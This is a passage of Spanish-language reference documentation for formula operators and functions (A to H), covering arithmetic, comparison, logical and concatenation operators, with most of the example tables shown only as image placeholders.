

<span id="page-4231-1"></span>CONSULTE TAMBIÉN

[Operadores y funciones de fórmula A a H](#page-4231-1)

[Operadores y funciones de fórmula I a Z](#page-4250-1)

[Ejemplos de campos de fórmulas avanzadas](#page-4280-1)

# Operadores y funciones de fórmula A a H

Utilice los siguientes operadores y funciones para crear fórmulas. Haga clic en el nombre del operador o la función que se incluyen a continuación para obtener más información. A no ser que se especifique lo contrario, todas las funciones están disponibles en los lugares donde se pueda incluir una fórmula, como los campos de fórmula, las reglas de validación, procesos de aprobación y reglas de flujo de trabajo.

Nota: Los espacios externos de los ejemplos siguientes se ignoran.  $\bullet$ 

# <span id="page-4232-0"></span>+ (suma)

<span id="page-4232-2"></span>

# <span id="page-4232-1"></span>- (resta)

<span id="page-4232-3"></span>

# <span id="page-4233-1"></span>\* (multiplicación)

<span id="page-4233-4"></span><span id="page-4233-3"></span><span id="page-4233-2"></span><span id="page-4233-0"></span>

# <span id="page-4234-2"></span>^ (potencia)

<span id="page-4234-0"></span>

# <span id="page-4234-3"></span>() (paréntesis de apertura y de cierre)

<span id="page-4234-1"></span>

# <span id="page-4234-4"></span> $= y == (igual)$

Importante: No utilice esta función para una comparación nula, como MyDateTime c == null. Utilice [ISBLANK](#page-4254-0) en su ∩ lugar.



100 %. El resto de oportunidades tendrán un valor de comisión de 0.

Resultados posibles:

- **•** Una oportunidad con una Probabilidad del 90% tendrá una comisión 0.
- **•** Una oportunidad con una Probabilidad del 100% y un Importe de 100.000 \$ tendrá una comisión de 2.000 \$.

# <span id="page-4235-0"></span> $\langle \rangle$  y != (Diferente)

Importante: No utilice esta función para una comparación nula, como MyDateTime\_\_c != null. Utilice [ISBLANK](#page-4254-0) en su lugar.



# <span id="page-4235-1"></span>< (menor que)



# <span id="page-4235-2"></span>> (mayor que)





# <span id="page-4236-1"></span>>= (mayor o igual que)

<span id="page-4236-0"></span><= (menor o igual que)



# <span id="page-4236-2"></span>&& (AND)



# <span id="page-4236-3"></span>|| (OR)



Esta fórmula de regla de validación muestra el siguiente mensaje de error cuando el campo personalizado Porcentaje descuento no se encuentra entre 0 y el 40 %: "Porcentaje de descuento no puede sobrepasar el 40 %."

# <span id="page-4237-0"></span>& (concatenar)



### <span id="page-4237-2"></span>ABS



### <span id="page-4237-1"></span>Y



# <span id="page-4237-3"></span>**BEGINS**

